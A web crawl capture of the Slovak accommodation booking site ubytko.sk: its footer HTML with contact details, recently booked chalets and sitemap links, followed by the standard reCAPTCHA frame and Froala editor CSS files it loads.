            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Penzi&oacute;n Neresnica s baz&eacute;nom" href="https://www.ubytko.sk/penzion-neresnica/">Penzi&oacute;n Neresnica s baz&eacute;nom</a></li>
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
                <li><a title="Chata MODROV&Aacute;" href="https://www.ubytko.sk/chata-modrova/">Chata MODROV&Aacute;</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Chata KOSATEC pri Čertovici" href="https://www.ubytko.sk/chata-kosatec/">Chata KOSATEC pri Čertovici</a></li>
                <li><a title="Drevenica 4 Seasons" href="https://www.ubytko.sk/drevenica-4-seasons/">Drevenica 4 Seasons</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pKFsM6xE34zHIQtOQIHdDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768889404142');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css
body_size: 909
content:
/*!
 * froala_editor v1.2.6 (http://editor.froala.com)
 * License http://editor.froala.com/license
 * Copyright 2014-2015 Froala Labs
 */
img.fr-fil {
  /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  padding: 10px 10px 10px 3px;
  float: left !important;
}
img.fr-fil.fr-dib {
  float: none !important;
  margin-left: 0 !important;
}
img.fr-fir {
   /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  padding: 10px 3px 10px 10px;
  float: right !important;
}
img.fr-fir.fr-dib {
  float: none !important;
  margin-right: 0 !important;
}
img.fr-fin {
   /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  float: none;
}
img.fr-fin.fr-dib {
  padding: 10px 0;
}
img.fr-dib {
  vertical-align: top;
  display: block;
}
a.fr-file {
  position: relative;
}
a.fr-file:before {
  position: relative;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0c6";
  top: 0;
  padding-right: 3px;
}
.froala-view table,
table.fr-tag {
  border-collapse: collapse;
  empty-cells: show;
  width: 100%;
  margin-bottom: 10px;
  margin-top: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.froala-view table td,
table.fr-tag td {
  border: solid 1px #cccccc;
  padding: 5px;
}
.froala-view table th,
table.fr-tag th {
  background: #e6e6e6;
  border: solid 1px #cccccc;
  padding: 5px;
}
.froala-view pre,
pre.fr-tag {
  white-space: pre-wrap;
  /* CSS3 */
  white-space: -moz-pre-wrap;
  /* Mozilla, post millennium */
  white-space: -pre-wrap;
  /* Opera 4-6 */
  white-space: -o-pre-wrap;
  /* Opera 7 */
  word-wrap: break-word;
  /* Internet Explorer 5.5+ */
  border: solid 1px #cccccc;
  background: #fcfcfc;
  padding: 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  font-family: "Courier New", Courier, monospace;
}
.froala-view blockquote,
blockquote.fr-tag {
  margin-left: 20px;
  margin-right: 0;
  margin-top: 0;
  padding-left: 20px;
  position: relative;
  font-style: italic;
  border-left: solid 5px #cccccc;
}
.froala-view hr,
hr.fr-tag {
  height: 0px;
  border: 0;
  border-top: solid 1px #cccccc;
  clear: both;
}
.fr-fvn {
  float: none;
  display: block !important;
  text-align: center !important;
}
.fr-fvl {
  float: left;
  margin: 10px 10px 10px 1px;
}
.fr-fvr {
  float: right;
  margin: 10px 1px 10px 10px;
}
.fr-tnv {
  float: none !important;
  margin: auto;
  text-align: center;
  display: block !important;
}
.fr-tnv.fr-fvl {
  text-align: left;
}
.fr-tnv.fr-fvr {
  text-align: right;
}
